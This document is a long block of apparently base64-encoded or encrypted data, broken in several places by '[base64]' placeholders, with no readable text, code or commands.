Qh6QyYzEAX0EqJdcOF1km0M97U5GCatKgIwwRDeibSSBr28X2HRLnVLUDGm+c2L7xEZNWksyAE/EOCFn4ekHXC3qDCOCGT16Wu6RxOamx3SC/+PiaFETqXJ+yyd7r7j1V8ox/IPSMTAsnIi6HJLiVXcqm3zHlfhiBYYP6njMr7oC3b/v1fMVVo1xO6022zV5Uhy/g5szxgztrIX7RPDAqdUQ4k6CprnhAIaF3q75UNrXgq+e1qbvMlmbU1tQQHVrGp3RDJ9/SRf/fszBaD4epGKZdjWRVqfuUJzPxr2OXqaUwZDmR/Dd285jh58i0jejFNcV+35gh9DjbJTDZJCvru7UB0pFjlQnL0TF51he9y9w5orVwf4TC7gj/vj37HMk/lqLlGVtzZ0pNXCmS/5uypFT+TZoSvLef6jvg6QLiZDmGRVEkNsfJ4eNfvpLFa6AHfV+mm/+H3kU7D2Gh4uP8YPp+Esi0/IhB5FeI/TMujhIwNtlzEyOZlSRhwXqevZGZ49tf3gv6MFhdv2v0NfXo6NwpDdnS0LcXpsXxYbK7LfaKUUAxDOQl8oUHa4nOUgRvXAWEPEtk2ne+iuRWsOiUyA9uzQgLJauYuPrU/jckMsYFPLqWTr0cAlaIBMEWeB1n1q/[base64]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[base64]/2jjYGoVXeJ+1qwMVHnnKFxwTidIwIaIw8EpQsC8CzzQIIK/lCIFVGXDR7qJBpS0qrXn0/lnV52tf+xmN6QOjC9GAys6jKcEQzMXvX/FPDRM7c2EAMkKwqPZHDhuY8KtnTAe1VQhGdm6wYE9cVojtIETmrC5PJ8mTyDm8lTzWvz51SO5SdAmO3k1EaUFttyWLmCDF1ME/xopCD6Njppz/Kfa5ViaaXfCQe1LYgI0JfKTX8NuLYMYDo3dnx45BBbz7PGfnKG8jVpUCqrxpa3w7c0pwJtGP3BI4+QdSeDBYF1P3EYt/eQOnfe5KL01Qhf3TeCzHH3WDkWD+olOxWyUnJMv8bupLknHmRiInFgS1cVXtd/BGkQBK7XgaF3dEBPnHIN7GN6RaG3nAqvfF+1u6/iwnPqDOUeoCAanjBAAd+JizJLvBeeOvivjJM/YICYW/4soqUaqpFuywYTxXrAQAWXAsOq0Y5wXIHGcdPDN669FBCI/p2hXmPqlc2/oAYCAoRiP8ik7bN/dMQ7eqiw4vZju1uhhD84s+gPCYuDbPgsAmgjhlF3YWu5l3b9x93X+2PZSo50hUz9I0L5iNzSDvgwJ2SgXexk/iCCJiM+wMegeRKudBgb73TPIWKgCCIQ6Q/Wmk+CHhBMyDC/PFZ+aWVNGVbHel+51WszWSJrv0T3gZhFdWMZbSw9E+nlBBX6EA02sJ4NbUZpAIEDjumza0bihZgRVlhLbrWKF3FSE7K9w3JAjuBXUqshUEINbyuULUXIWlAwPGeqfab4CR7I2+AAhe9TGZb5PUAT88loQCrHns20Xnl68xt5VHQDJm1BJgTZPcEXU6X8xvEa7J9/kpzTRq+TwrdurLFevIOcaOEowmzZ7ujRGbvO1dA34N+bbhtqNZoIU0lmIKMo+W2eEyXYuLU8WcMCUe3CXR8UczDBt9L1Qfy+FYyvuEWMrE3jMLPJ8LfS+GzAJtCDWQO2kze7M6crDzS7yvPG4/3YVlfxqa5BR89X5vNo5ZsZb0+kIl12jjfHgvQgyu0x9Cd366aF2b9/Ccupw9HCVDA1TS+350Pqrq8jl9/7N9xmaTwIIqz+A/K0eHTnBTmEDvsN6Y0y+j+iuh6AV+NkOTr/eqShWDFrDqzrrdRRY98ux3hMjrJQlPjd8RDQJgtgJVOf7TbljcInG0ZwqR5th5uDYrhsAhXLIZa5GdoDBpgsfphVLIzsIdL6u0/[base64]/Qu9KlOCer/oTB1l8irEKBtk8Pz28YZgnupDyRq5VzGteDXBcfkF12t7fnIqVAgIAYL5kK57FKKc8Ru3t70d8SRNy9hvxm31rsMLE35qLl5k7xskviJiOrPGa17nvdh8Q7ILmTYblOqz4GwjazzWPlqL9Ot5D+TGzIzDyksPEUy7R5/IaSsl+ey9LyixMctwa7vN/Qy4G1GT+Ze59bcQqHVcvBp4t+zxTO/CwcDTtoifpD72ht/soQuLjhWmS5oI9ya9AosY9xi6bukmbEG+Mw28zRBp0BZcaYtl27w64ecyO9/4Tr2TCy6zRWPQg35WyHNugvO5AuebnC8KfDZu7YegXvZgTB1/n4vqmboq5sQIhXryAIXq7aqEs9quil4PJ4MgDm1q7p4O46lbg3xdCQDEbb1bjIADcX5R3j8OEgSSZTZnF0DFuDQxYMGyXNkVVJX5lyBxQIyOiCODOxEFM1jbPdI7TT/FMa8ykd6cRRmai6b14ATO0lVmq94SWKQYSx5jGgrupcaycxuQGdONssHq/kswCxEwaiiO8Y0XKu1GpXwNfKvcDVVNMLlf9gV/UIxEljbiNfWx3uJu6/[base64]/p+43650QbTcn5vYa91PqFp7fu5wynVrBoB+tqUo3WCbsdomJG/hcLeJFz+fKj8nJibhRh6GFtKZeJ1Pw3HvIRt9uuyunwQGfNL87QGKPEpESWWDsbP3fwnXmgByrU/bAMtSE/wXdKkNr+tmAJngbfvA339M8r5Qyv12xcknSQZSdz34UrFVdmyb6BeS11fULWFfXTe7EJvIkUWDe8UgrqoZ61fuIWILPYX1pLQv36ruGRTGJxVBmvEn13hlDA+p47Nj5m0Y9bDvWRN/R3PJCMSKJN/qMfNNCbjKcU8509yQJDugfMSRpowLA2+ND9nBNWfzkzpjQnrAJtOa99aHM8tFuifoUo2FCMLC96rQ4liXhnZu/[base64]/Zqk7dgtIoNkQZ2+VIy1gXbpQzij8CLj8Vr3JE1vM0hQlcEV6HRgF8SygY+7ARptI7UnUdRDF8LvTHRUfi9pNjqMDmPTwzCn9kjyo6PsdHMfeb7YyiLEjxM3A4JkxRlJk0P21UnwJzlypcL3IjmWxyn0u0U9uCTNZA2matBg4hBinneyadw9x/qKmIX15MmIOHkeiWQ1gn6FMRyMPV+SeOGSA64PKma+27XpfVTjtKQdoZ2ss7QLjNKVazzsWPPure5DKjl8JUQWsslkEFjxvQ24m2BoltjnsPetngWLs7WWwriJlyCIGIYM8PgMyem2Q/gGbWF+bsz/[base64]/+nZDLVM/6IMPNiVay8J63evZPNkrb7RK3GZb2tQzm+xdS6+oLm31GPfGVSLDaWaGXz5INlgw/VCGUCUCyMThMadoaFEO0isnrFq0r6AlOx632cmR5y/0qYfhUPkRK5hDDCWZFvo65Jidb3HZNH0P3t95FyZ62x9gAAZ81UNrYE+lJ/Lw2zIJdvmjBgOoHO+K+lZCbpuij2sPs4haxHNvO8ZHYYv5mLphSmu8tNFyHSoicCisXYpnkCZqauyjD+2H4z1DkQpNoia5Na10UV5P4JeVMKHU3xMaAHLmfDn3lQ2zblZLZAf5ShPACsCQzCAz3QyKjUy7Ne/qK9v68kVnxP2rE9YkHkCzNEIODIOMfawqFxJrIWel20w0YW3Xi6ZE8VsFjqbtIyy8xOsOoCyq848LYGrIjWUVV5ZiqPMcdJOmlsdGY1gjClGUrMgaW3K2/1aY+PoS3JK7wYX24K1f5WqtbkNtnUT5zm8l3gXsZ6oD3oY2E8SzaMgmUqgg/[base64]/WMw+/giu9yYMQgOqbn/YhOiqG/GUSvrpQwB8K4JmVLrtHTn3LGSPYYiSV38dImxWQP4e/Mv+Cd8ojI89KPKcJUTmf3pzRPGECyYeVu2S9ZnSsO0N5tyYW798O61C4WubuxAteQfTgx0juBn7zVE824/c/64r8H36ECk+TLBL/prPdXqZ+T/co5aj07Msvgea++8kEWy4MR5L8oQk5Wmz9oVbk7B2AeaDo9zk3WAMPLJVk60zEOM3UECtpqpddizURJGm5mLZSRkuJtjmGEEbHGM8iywo8ccD+A3iZAqFoNJxlKXrp0646joM4TB5Hgj48hz5/lLKtIaZ0Q2ftmRGMFaQcQ6mICFPExvHv+FLvpYrvgEYhFNznSdPgv/AaBUun6HCHsD9xdQV8qlGQ6f6QGVS8klOceC1LMWdjwaifavaHVrZN2lIJrw8BEZg4sa6hahxdiD/XMlqW2AyFbkfFq4gC0+7nqspewWzHoCwrzoyS6iKN/fcC28jQtNtMH+6j5P0gA/9g5yeW5YGPHUn+NAucZ4nHDi6ENIlwqEE8aBv/tP1WNYucjD0mWgsuqf3LwQ9mV0nJxQYDH/PdjwHuD09YaAUXF/Mgbs7oSkjL1yI7DyFIomVRUAxPi6O4UjLTS6WXpYAFKSK0ziiruSYcDTFCaBRd8niweWeTUr/uN2foQMGCiBb8mWVNy4mj6JLx3jXNhvWFvqCFx8XTh8mcvnxmjhV0hGn4rGwVb6GlKy0ybH9V7KBQH32pgM8hduUxYETtUPuYZ5xbiKql6kz9bXsABtEr3zUMTNZY6kvc1TdMDr6UlEqofGlw+2nDfEFnGxgbeEA0bilhCNKycmeOkQ8M8WOzUKJsxzDNL8fURieH3/9teUbtmHcrfls/vbb+4qCcIZC64GH2dcrTrgt+BZ5XYehASjGttm6KF/PcSP5XQgV6N/xwhoKZaHdTqQRnY1JYcvQS24TOTx/[base64]/u9qyd2ccB/fbgY3trxUDFXw2DtP2bYxHdb1Gj73lopkYTQq0zaXX5h1mR+k5X6d+km2b55b85CxXFoCNUzt3z8Hp6RK0Ff36YY+N8cEdqMhb3IvGGaBLQ9vCQbg1LxIui2tc4MQ/2HxnQDR4zSDOwZ8ERz5fwF606E9mLBogCWwde1KhONzwgI6lhkc1X2wmkc/sg98IzkmzoBTiTPYzzZ8oM1z2Gd+aFzSqfX9UF9qqy7F7IxXNlbzlzbyxvUC5Eu26Lt4citqIt4/nuO3BdRup5KABcNDX61Y6hcwFAZgtqY6k02I9kc9R2aN3sbHdzemguxsSqkNGt4U78BcOypf/M98Y9y9Lf6Kq6bb5KwXhwiqWsZXvghvunoqJQ1b9/ywV0AwB6fjwSIRENZ8RmMCQ6ToYZqRfllRalw1LLoDPZ/d76DjPnANWxd9Ugi//GubKjxHsyIJBtj11ygPR/vMkJr9aIMWknuxGKBPaKceI6jBwf1bWi5+IgLyW0JQNsjj66CjX9BvmVDk2mzS6dpKgyeRvedBtmDHrBCcF/3qiYaCm4JHxKgF8EWnncmbikWk8XmoybmfazJS/6SuSQYxnP0gqWTMIvfpRP7KHAR9viE7zpgW/mu9AY4dwtSp0mffuHJBRONhnJjMzSI32y3otaP4PFL1rBZ6TFyybRopned1ufVOZ7M8d7EIIZI04ms6jXdyM5zuRMbYlq1D04UedYa8AGBsT5Jo8eRJADDMg6NHdcUMZbUn2UbXohSxkALWlmGVTTVf02ukX9wOpuP/iBSqsk18mCBm0bvpRhL0aKyQMCNvpEYp4unJaqJmZ0pSt31rvdOCYMiMCYJozc+ATnfJpawNC5KaYeVVo5WgfjVO7zc5+v74sylhQjlbMa6cK5+VpHQLN5YyR0MK5kbnEfFi51G4wYtYDuKgm1fgB3zuUGzN6L415l1Bgz3Dh/ZdvGxiYCFnSBTALmoS4dSHwlPowqUpeQpFBjDJYiyjk0qG9fN5Y5VwmQ8+3cQ8QpOGCNFGzHl18+Suh6Rh7PGVmS3+rBikTXDgqOtDeiiNvhVUVTB3Saj3LO59BswMtgOQCAnygYMBqZMEaGwxBgXYBni6cjltX0uDUxvgTz5+iZFyEgpLVKNZZUtYlH4JfDGJB4gxO/F8+d9AhqRXRUS+1YVnCPMsOyv+vqeKTaqXgHQKzbQoYoQhqRJtBsMC/ASvN+Pgrd53SVJU0FE1HybIvOIAY/[base64]/SEGyYU4SEQQJrAsjsS9od3k5i4Hy4tHCE6ghi3sotkoZtxvSNS8ta7uDi8pi1IxIqo0ydTUc1ZxAygVnglKlrhdOHee/+3TBhDGuWE7w5BWYE10Y8/lIuW/wZi2t1zL59MsT3iW+7j+Ljz31W2yEKamfAan9l428wRp/[base64]/hGtcVwuQ5ML58DZ3QOKFIjwjiktFf7cbDJSJAaQvELTWd2s6gorHpiSTtepe4COTYEqSm+lDyNPoc0Y6FMXCygKPOA9PxXlhpozsQ9CRVubnEEPS/bCW48mqFN09VItvrYDKa/ixN5ABTUkix/c/Yq9XERmQSzD9usbjY077FLDAdnc0MO1Yqt3W9P9m6bmVA38ewZnW4GFsflhgfb+zajyMb71HUoxTeYhrU1G8KgCniREwVqPGPZN3S4knD7W/jLl9NJ5bXWR57IAV+fOv+/NSDiRnFGPWrOonTA3smbDUXpuZAxv/A0TmLEhEw9eJE3HaVycV2GxKdfg29wqv6kUck6zibcn6aBck0/8NOuBTD/iwHGi60YioTg5D1mqwDcyK6TsXAFPZVlMk3Wd/NFAwFl7jBlMJIG+b32Q0hXrQaWP7ZDpsr6U/2zP+JnMBz5c7XwdILSSWf8Gg7Kcdk5pQIH45yqb2w0QXYtHiZsOHVoQzN2gXA97tKQ5F7UjHN5KLnflqYeWqo+awX3xwf9lFNYDWZyeWzWxKDSPgfkSEbD7lVfmK2VQ/kP5rBpjDPcIOd2+kQgwk3AAJe+LkSQJo2lJZWFIPl9ddviztIU5MBmfzKvG3tNhGQOvCOMc5EDUBmy1bhysn0KnBgIxCM93F2tsxgZmQyLo7V6Yyrz0wBtkJTR7PqbJVqBATMFT8WzvyMkfg2UPwYmEh5IpMPrBgMihnNOmCU3mQzZC/KPyl1/Lf87vANBkhKpqE1G2qR/1PUjhEn/Jte7T87X2UVMv4uhLayTCL/r2vTGCyrvCMZKaS05tYs9v7QTVmMysHhPeLSaN9pxhjkhe49S7TIp0oLlcH2IrywGzmTd1jSkqsvnBQ+BjUqMigyhxisfqyv95I8SSJfm8Lz5MXXq9JwMtCM3XQXlEiENhQk4QuDxdnk8YtGH+CQ4ozkemTi8nJzsKFgYEDjp6awMB/IH+MdofocUmk8oq3XF9IMA1w/[base64]/Xl0wyU1K83pvRekA9P63n6cpT9RPA7EbYH0M2kENkqxCyPT2aI5ypAaSLs0//k18n5XJqCLaiQKJAeS6V/e4cNGBsZg0mKwUjGq2udmyNMkN8q/LkgmAqbaDrPn7IpJumR0OqsCm89OokZDGEw22/2Hjxl/asRoMOAcIY2wVDKgIhRzuG00FjTRymG7bzYO8KS2amJMNtPUJSheDxuGQwF2aje9E6JdxTQCJAVFoSZa5VbrVFXa/LWcHwz8aTBVEuvRC0KaMKuHWqUBpuX53dm93lhfTlNp8BYCQpFVBuUrfQkwqwvmzmAl0jEiH6o5yCieTNrELokx21qte391zzIwq6D2GpjVZiT6NDJKckQxmIrvUj+HNGzMD0d/R71d+dhCNFyXaN4AlBF41NvUApEdmwEIoDkTLxM/AuppySSN43rnJ3aJJSd67nnxVlypC6bw5OvfPpzsg8SZ2Jmsn5Gz7EvEwd0sFuLX7syDrZtSwi77W6OpUvjf56NYGI3SzB3jp3MaOWOETw0BKn/t/rKVB2XytPa/ISZYpYPVuvNPRpuchXFkO24cjZKjr337CPyyGSz1k8mNk2cAbVKhssX6YvvNGm0tvUghbVafLzGfW4HsUpVDAXRzrXk51mnM3uJc8LdQX0JrJxlvA/D6R/j6ImzLSU0SN/DYc2ZIJXiUJCYmPXPnWPkQb9Vr8ts0+mqs+k80dzEfD4iApQDa6KwXb6gAU6RD77mEpKMPBbxK0KsnFBipHWnO6jKstyVU/ZWwM7MI1Oof51H6vFD3YS9DdfB+ZMw7a2oaSZ/2RHFTpuKu99CK9gBd/YpI/wbmVuOgIWMDA+jD3Eb9lEn9KMdBt1FNa+wp/ddbbOP5CN2UcVu2CejL9t7r02D9rTzfKHADwWFNKHXowStgVMT/gxt/5D48I0tqS1WNZyU8iTZqI5ZmPu2DGDFhLgFEchhxeTWP09QrEe9wIwqAbfvaRJtQIaSEPvxg0aiyThRF0VYl8FHE7TWHjTgxqwApXja3jLgeqvtn9Z0bgnHnSlHf90qpG4WKVEUFXIFiLmcvUTr50r2Ss9jvooVikiHST0zB+L/jfZ7981yGfRoMN7/M5Gosx0Dnbtr23NwmpSMsLMqRuG6kpNxdkdfSAQ1o88GFFa36CFwzmVmnWoUcBnqj6ui/+ZWVw38uoSYZXJ2amtUtR5Hr3QrZ0CQcmq8WR9VvYodOoE7oR+ufLAHO313kjvsL0hkOjbngzxTTt9RyUK/TB5L1EUbdWitnplFtt1QQ22MngpRZKulaaJQDezwNdMV/mf50eKs41Dy+22BYJOjtHqFm0cpdNDOAyYBNfV9SpTKovKD3/6ILvKcRz3wz4+tEQV68jGpODdaeULerOFtbdvSTdRv96SXmKn+2b5k5LH80BdrJEyt2IW9/bTrgwFmwnINtTjXRBAYkd4UgzY3dyRgwl+NRXBK2ODsUVFUg+qj40b6c8HZe07XRN3q9BnF+0X13YLtNxkCsr+BJLE/2aC0tIx8ouWJO1Fpm5CnNHiX6fjuFxnImf4kA5HwI+JQG7jgx0Z+I95bAbB4/HamiVyGFYn/r1g4LJIvUhfkDRFiqqf8wYAnJ7E/YTvKOecUSWeAN2vSSjlD5uzMKEVIKM9fdWwFtlgT2pAb8zUFUrmZCivL+9GxyMn9XEeDh9a7+WSLX/[base64]/10VEp92sq6lvm9wBzgXq5kf8gQ7fy5s/[base64]/3y3Z8an/[base64]/JvpbI96hix2+jDyp82ESaqmZpv8qG3GHyGM/rQOuIkjGHqHElKgtw5J/apkLoFptlAmtkJv+S+djW9uGYpvsXB+PMiNLVKUNRTzjbZRsbiqnoPT9y3uTAPfOOtoiewVjQrO9dBgYfrxs7jPuOwRLDsLCh+22cgX+b2y9Qn0lPjAEu8nVN0CTlyn3ZDeTCT1GYbTkoTHRV9hOkAPWH/GCGfgtlGVVG2Y4tYP3r5QXqduf8PE0mzfH0XcJ4elVyrYT2+vzCc30deJN5dONLWpPwIKZ+asueSW+uimPJG4gYXrRAJFhmt3Ttkd24tSxb25bu1k+v6bNAhYX+2cumhK+IJI4mv0fpb38aMd7cauPjttZan+b1IgB+M72CJflnMYpiF4A4mBlLN1ZPLFKA/jkU4WDdx8+XMvRTYXvhxtNTnkO131hAGdQTHICM4EHLIwdOixJHvkFNhPdLCEyglbPlnE37AtoG49wDHt9DCmASAtiL4rzKjAsgegTORIJhQPRZVnFQ7euEDUmKa47VJuDcqorRVDTkcNsq6z7JAOlyozBKm3lQanGA5GiMJLkIFzcik6W9tku4SyS+YEmfDeWY/owTrxyRNsSl2bzZWNTzMSn7oCHS2PZOAMTmqJS3GqcIRVBhd1cpk//H0Wn8d8qTO2ZoaR5zKN2bC9Yhi1rLFgNNNu2XLfQ01gfl08XyRtkm+fnhoB/y/XTQ/dUsPL+AXzwgnyn9K8iUtDHabtq8Ee8Vxihb8MnMEBnEIiMdYHEorbCuShgbSZYCGh3LMaoZ0Av3DtMZlZau7A9if1bHxKIriNY2j93YocjLcPubZOpQhu4MgmGlxcaVk6B7IpUpny7a93876dAb00WXHCwOAGmdD9nqdp1awzqVHfHiYkiPRY+UimZS/nzW8P2/iA9s/[base64]/qd/[base64]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[base64]/2R22narHZ5PK3kv8cOAjYK6NEQZN1OlstsY65b0CTRpJT7O8zI